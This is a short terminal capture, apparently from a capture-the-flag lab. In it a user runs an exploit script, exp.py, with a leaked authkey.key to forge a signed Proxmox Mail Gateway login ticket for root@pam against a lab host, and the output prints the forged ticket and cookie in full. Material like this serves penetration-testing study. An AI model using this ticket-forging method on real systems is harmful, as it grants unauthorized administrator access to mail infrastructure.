 sysadmin@corporate:~$ pwd
/home/sysadmin
sysadmin@corporate:~$ ls
authkey.key  exp.py  user.txt
sysadmin@corporate:~$ python3 exp.py -k authkey.key -t https://10.9.0.1:8006
2024-01-23 09:42:51,298 - writing authkey to /tmp/tmpbqsgql2v
2024-01-23 09:42:51,299 - writing plaintext to /tmp/tmp3lq0j_mo
2024-01-23 09:42:51,299 - calling openssl to sign
2024-01-23 09:42:51,310 - generated ticket for root@pam: PMG:root@pam:65AF89FD::RDb/DMh4mTA3VBokVDl3S4+AzTqmeJn2ZseWUVPqGdI/yocL5Ot/GRQGVrfH10mEtGc1TVgwGSVOUnWR6vkOmG38LngEYiYeMvz7aJEc0GQEJqZITgqJfye/wdxfE8IFl+
heqB6KGUEgFlX2Myb7VcJ8zNwc1/sOqo/mNrMl1xZrxF4LntOtCbk5DOPqnPN/+E1DQIPhtZeiUXbDwiLAqoEZS+7XQwrxyMubzUW3g1tPbC0yfxvpZkfgRU9pKdvMMWzvWgbcsnduFB6q3ktKPnBOELp88HPIEUR8vCxyIRCwK+eq466lSnzXzurq2JeZgUolQzLny9T7ATPaXYsq
iw==
2024-01-23 09:42:51,310 - veryfing ticket
2024-01-23 09:42:51,332 - current user:
2024-01-23 09:42:51,332 - Cookie: PMGAuthCookie=PMG%3Aroot%40pam%3A65AF89FD%3A%3ARDb%2FDMh4mTA3VBokVDl3S4%2BAzTqmeJn2ZseWUVPqGdI%2FyocL5Ot%2FGRQGVrfH10mEtGc1TVgwGSVOUnWR6vkOmG38LngEYiYeMvz7aJEc0GQEJqZITgqJfye%2
FwdxfE8IFl%2BheqB6KGUEgFlX2Myb7VcJ8zNwc1%2FsOqo%2FmNrMl1xZrxF4LntOtCbk5DOPqnPN%2F%2BE1DQIPhtZeiUXbDwiLAqoEZS%2B7XQwrxyMubzUW3g1tPbC0yfxvpZkfgRU9pKdvMMWzvWgbcsnduFB6q3ktKPnBOELp88HPIEUR8vCxyIRCwK%2Beq466lSnzXzur
q2JeZgUolQzLny9T7ATPaXYsqiw%3D%3D
sysadmin@corporate:~$
Tools